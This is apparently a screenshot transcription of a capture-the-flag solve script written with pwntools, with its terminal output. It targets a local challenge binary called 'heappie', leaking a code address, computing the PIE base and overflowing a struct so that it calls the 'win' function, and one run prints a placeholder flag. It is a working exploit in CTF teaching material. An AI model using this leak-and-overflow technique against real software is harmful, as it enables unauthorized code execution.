 1 #!/home/kali/.venv/bin/python3
2 from pwn import ELF, remote, context, process, p64
3 import re
4
5 exe = './heappie'
6 elf = context.binary = ELF(exe, checksec=False)
7 p = process(exe)
8
9 win_offset = elf.symbols['win']
10
11 # filling a first struct to leak an address:
12 p.sendline(b'1')
13 p.sendline(b'y')
14 p.sendline(b'play_1')
15 p.sendline(b'0')
16 p.sendline(b'biboup')
17
18 # leak address
19 p.sendline(b'4')
20
21 # collect data to parse it
22 data = p.recv(8192*10).decode()
23
24 # collect the leaked address
25 matches = re.search('song: (0x[0-9A-Fa-f]+)', data)
26 matches = str(matches.group(0))[6:]
27
28 if matches:
29     play_1_addr = int(matches, 16)
30     print(f"play_1_addr: {hex(play_1_addr)}")
31 else:
32     print("found nothing")
33
34 # getting win_runtime_addr:
35 play_1_offset = elf.symbols['play_1']
36 print(f"play_1_offset: {hex(play_1_offset)}")
37
38 elf_base_addr = play_1_addr - play_1_offset
39 print(f"elf_base_addr: {hex(elf_base_addr)}")
40
41 win_runtime_addr = elf_base_addr + win_offset
42 print(f"win_runtime_addr: {hex(win_runtime_addr)}")
43
44 # overflowing struct:
45 p.sendline(b'1')
46 p.sendline(b'n')
47 p.sendline(b'play_2')
48 p.sendline(b'1')
49 p.sendline(b'A' * 128 + p64(win_runtime_addr))
50
51 # struct containing p64(win_runtime_addr)
52 p.sendline(b'1')
53 p.sendline(b'n')
54 p.sendline(b'play_3')
55 p.sendline(b'2')
56 p.sendline(b'eeee')
57
58 # now play_3 contains the win runtime address
59 p.sendline(b'2')
60 p.sendline(b'2')
61 p.interactive()
solve.py [+] 16,1 All
4. Show playlist
>> Do you want to add a sound to the music? (y/n): No sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Enter music index: /\xf2&\xd2\xf4U
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
→ Heappie git:(main) ✗ ./solve.py
[+] Starting local process './heappie': pid 641410
play_1_addr: 0×55ef65d6c2e9
play_1_offset: 0×127d
elf_base_addr: 0×55ef65d6b06c
win_runtime_addr: 0×55ef65d6c265
[*] Switching to interactive mode
Do you want to add a sound to the music? (y/n): No sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): No sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Enter music index: [*] Got EOF while reading in interactive
$
[*] Process './heappie' stopped with exit code -11 (SIGSEGV) (pid 641410)
[*] Got EOF while sending in interactive
→ Heappie git:(main) ✗ ./solve.py
[+] Starting local process './heappie': pid 641457
play_1_addr: 0×562a57a6f27d
play_1_offset: 0×127d
elf_base_addr: 0×562a57a6e000
win_runtime_addr: 0×562a57a6f1f9
[*] Switching to interactive mode
Do you want to add a sound to the music? (y/n): No sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): No sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Enter music index: Flag: Hero{F4K3_FL4G}1. Add music
2. Play music
3. Delete music
4. Show playlist
>> $